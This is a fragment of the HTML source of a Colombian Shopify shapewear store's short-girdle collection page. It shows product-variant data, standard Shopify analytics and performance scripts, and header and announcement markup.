S","sku":"9001300023"},{"id":43079681442005,"price":13029608,"name":"FAJA CORTA BIDI 053B - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001300033"},{"id":42834562613461,"price":13029608,"name":"FAJA CORTA BIDI 053B - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001300034"},{"id":43079681343701,"price":13029608,"name":"FAJA CORTA BIDI 053B - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001300024"},{"id":43079681704149,"price":13029608,"name":"FAJA CORTA BIDI 053B - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001300025"},{"id":43079681474773,"price":13029608,"name":"FAJA CORTA BIDI 053B - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001300035"},{"id":43079681736917,"price":13029608,"name":"FAJA CORTA BIDI 053B - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001300026"},{"id":43079681507541,"price":13029608,"name":"FAJA CORTA BIDI 053B - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001300036"}],"remote":false},{"id":9173092761813,"gid":"gid:\/\/shopify\/Product\/9173092761813","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-063-promo","variants":[{"id":52337618747605,"price":10472000,"name":"FAJA CORTA 063 Promo - BEIGE \/ 2XS","public_title":"BEIGE \/ 2XS","sku":null},{"id":52342298214613,"price":10472000,"name":"FAJA CORTA 063 Promo - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":null},{"id":52342299590869,"price":10472000,"name":"FAJA CORTA 063 Promo - NEGRO \/ L","public_title":"NEGRO \/ L","sku":null},{"id":52342300606677,"price":10472000,"name":"FAJA CORTA 063 Promo - GRIS \/ XS","public_title":"GRIS \/ XS","sku":null},{"id":52342301262037,"price":10472000,"name":"FAJA CORTA 063 Promo - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":null},{"id":52342302441685,"price":10472000,"name":"FAJA CORTA 063 Promo - GRIS \/ 2XS","public_title":"GRIS \/ 2XS","sku":null},{"id":52342303457493,"price":10472000,"name":"FAJA CORTA 063 Promo - BEIGE \/ L","public_title":"BEIGE \/ L","sku":null},{"id":52342304669909,"price":10472000,"name":"FAJA CORTA 063 Promo - BEIGE \/ M","public_title":"BEIGE \/ M","sku":null}],"remote":false},{"id":7652307009749,"gid":"gid:\/\/shopify\/Product\/7652307009749","vendor":"Fajas Piel De Ángel","type":"LINEA MASCULINA","handle":"faja-sisa-masc-083","variants":[{"id":42834535612629,"price":18733575,"name":"FAJA SISA MASCULINA 083 - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001800162"},{"id":43079728300245,"price":18733575,"name":"FAJA SISA MASCULINA 083 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001800163"},{"id":42834535645397,"price":18733575,"name":"FAJA SISA MASCULINA 083 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001800164"},{"id":43079728398549,"price":18733575,"name":"FAJA SISA MASCULINA 083 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001800165"},{"id":42834535678165,"price":18733575,"name":"FAJA SISA MASCULINA 083 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001800166"},{"id":42834535481557,"price":18733575,"name":"FAJA SISA MASCULINA 083 - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001800152"},{"id":42834535514325,"price":18733575,"name":"FAJA SISA MASCULINA 083 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001800153"},{"id":43079728267477,"price":18733575,"name":"FAJA SISA MASCULINA 083 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001800154"},{"id":43079728333013,"price":18733575,"name":"FAJA SISA MASCULINA 083 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001800155"},{"id":42834535547093,"price":18733575,"name":"FAJA SISA MASCULINA 083 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001800156"},{"id":43079728464085,"price":18733575,"name":"FAJA SISA MASCULINA 083 - GRIS \/ XS","public_title":"GRIS \/ XS","sku":"9001800172"},{"id":43079728562389,"price":18733575,"name":"FAJA SISA MASCULINA 083 - GRIS \/ S","public_title":"GRIS \/ S","sku":"9001800173"},{"id":43079728857301,"price":18733575,"name":"FAJA SISA MASCULINA 083 - GRIS \/ M","public_title":"GRIS \/ M","sku":"9001800174"},{"id":43079728955605,"price":18733575,"name":"FAJA SISA MASCULINA 083 - GRIS \/ L","public_title":"GRIS \/ L","sku":"9001800175"},{"id":43079728660693,"price":18733575,"name":"FAJA SISA MASCULINA 083 - GRIS \/ XL","public_title":"GRIS \/ XL","sku":"9001800176"}],"remote":false},{"id":8446112465109,"gid":"gid:\/\/shopify\/Product\/8446112465109","vendor":"Fajas Piel De Ángel","type":"FAJAS CORTAS","handle":"faja-corta-reloj-de-arena-506","variants":[{"id":51179509285077,"price":20224050,"name":"FAJA CORTA 506B - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001301456"},{"id":46973902717141,"price":20224050,"name":"FAJA CORTA 506B - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001301457"},{"id":46973902880981,"price":20224050,"name":"FAJA CORTA 506B - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001301458"},{"id":46973903044821,"price":20224050,"name":"FAJA CORTA 506B - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001301459"},{"id":46973903208661,"price":20224050,"name":"FAJA CORTA 506B - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001301460"},{"id":50829210779861,"price":20224050,"name":"FAJA CORTA 506B - NEGRO \/ 2XL","public_title":"NEGRO \/ 2XL","sku":"9001301461"},{"id":51179509317845,"price":20224050,"name":"FAJA CORTA 506B - ROSADO \/ XS","public_title":"ROSADO \/ XS","sku":"9001301398"},{"id":46973902749909,"price":20224050,"name":"FAJA CORTA 506B - ROSADO \/ S","public_title":"ROSADO \/ S","sku":"9001301399"},{"id":46973902913749,"price":20224050,"name":"FAJA CORTA 506B - ROSADO \/ M","public_title":"ROSADO \/ M","sku":"9001301400"},{"id":46973903077589,"price":20224050,"name":"FAJA CORTA 506B - ROSADO \/ L","public_title":"ROSADO \/ L","sku":"9001301401"},{"id":46973903241429,"price":20224050,"name":"FAJA CORTA 506B - ROSADO \/ XL","public_title":"ROSADO \/ XL","sku":"9001301402"},{"id":50829210812629,"price":20224050,"name":"FAJA CORTA 506B - ROSADO \/ 2XL","public_title":"ROSADO \/ 2XL","sku":"9001301403"},{"id":51179509383381,"price":20224050,"name":"FAJA CORTA 506B - BLANCO \/ XS","public_title":"BLANCO \/ XS","sku":"9001301465"},{"id":46973902848213,"price":20224050,"name":"FAJA CORTA 506B - BLANCO \/ S","public_title":"BLANCO \/ S","sku":"9001301466"},{"id":46973903012053,"price":20224050,"name":"FAJA CORTA 506B - BLANCO \/ M","public_title":"BLANCO \/ M","sku":"9001301467"},{"id":46973903175893,"price":20224050,"name":"FAJA CORTA 506B - BLANCO \/ L","public_title":"BLANCO \/ L","sku":"9001301468"},{"id":46973903339733,"price":20224050,"name":"FAJA CORTA 506B - BLANCO \/ XL","public_title":"BLANCO \/ XL","sku":"9001301469"},{"id":50829210910933,"price":20224050,"name":"FAJA CORTA 506B - BLANCO \/ 2XL","public_title":"BLANCO \/ 2XL","sku":"9001301470"}],"remote":false},{"id":9174261072085,"gid":"gid:\/\/shopify\/Product\/9174261072085","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-094-promo","variants":[{"id":52342258204885,"price":10690167,"name":"FAJA CORTA 094 Promo - BEIGE \/ 2XS","public_title":"BEIGE \/ 2XS","sku":"9001300322"},{"id":52342259515605,"price":10690167,"name":"FAJA CORTA 094 Promo - NEGRO \/ 2XS","public_title":"NEGRO \/ 2XS","sku":null},{"id":52342270918869,"price":10690167,"name":"FAJA CORTA 094 Promo - NEGRO \/ 3XS","public_title":"NEGRO \/ 3XS","sku":null},{"id":52342275080405,"price":10690167,"name":"FAJA CORTA 094 Promo - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001300322"}],"remote":false},{"id":7652306976981,"gid":"gid:\/\/shopify\/Product\/7652306976981","vendor":"Fajas Piel De Ángel","type":"LINEA MASCULINA","handle":"faja-masc-con-mangas-084","variants":[{"id":43079729807573,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001800202"},{"id":43079729873109,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001800212"},{"id":42834535088341,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001800203"},{"id":42834535252181,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001800213"},{"id":42834535121109,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001800204"},{"id":42834535284949,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001800214"},{"id":42834535153877,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001800205"},{"id":42834535317717,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001800215"},{"id":42834535186645,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001800206"},{"id":42834535350485,"price":19831350,"name":"FAJA MASC CON MANGAS 084 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001800216"}],"remote":false},{"id":7652310417621,"gid":"gid:\/\/shopify\/Product\/7652310417621","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-lycra-nylon-053a","variants":[{"id":42834562711765,"price":13029608,"name":"FAJA CORTA LYCRA NYLON 053A - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001300003"},{"id":49944474484949,"price":13029608,"name":"FAJA CORTA LYCRA NYLON 053A - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001300004"},{"id":49944479531221,"price":13029608,"name":"FAJA CORTA LYCRA NYLON 053A - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001300005"},{"id":49944479563989,"price":13029608,"name":"FAJA CORTA LYCRA NYLON 053A - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001300006"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":404808532181,"requestId":"e50e7764-f4bb-46fe-bd46-9b552925b79e-1769379247"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62381555925,
      theme_id: 155251474645,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.fajaspieldeangel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.fajaspieldeangel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.fajaspieldeangel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62381555925,"isMerchantRequest":null,"themeId":155251474645,"themeCityHash":"17494820427057416165","contentLanguage":"es","currency":"COP","eventMetadataId":"a236031d-2797-4998-bd45-4e7b18e40b6d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":404808532181,"requestId":"e50e7764-f4bb-46fe-bd46-9b552925b79e-1769379247","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"COP","category":"Collection: fajas-cortas","collectionName":"fajas-cortas","collectionId":404808532181,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.fajaspieldeangel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.fajaspieldeangel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62381555925"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="155251474645"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.fajaspieldeangel.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            💳🚚 ¡Envío GRATIS en compras desde $250.000!
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 232, 232, 225;
    --gradient-background: #e8e8e1;
    --color-foreground: 17, 17, 17;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20671148851413__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:0.4rem;--gap-mobile:0.4rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='4'
          data-gap-mobile='4'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>💳 Paga como prefieras: Mercado Pago, PSE, Sistecrédito o Addi. 🚚 ¡Compra fácil, segura y recibe en casa sin preocupaciones! ✨</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20671148851413__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
